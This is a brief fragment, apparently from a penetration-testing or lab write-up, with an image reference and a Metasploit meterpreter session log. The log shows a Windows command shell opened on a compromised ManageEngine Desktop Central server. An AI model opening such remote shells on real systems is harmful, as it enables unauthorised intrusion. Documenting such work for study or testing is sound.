 meterpreter > shell
Process 5356 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ManageEngine\DesktopCentral_Server\bin>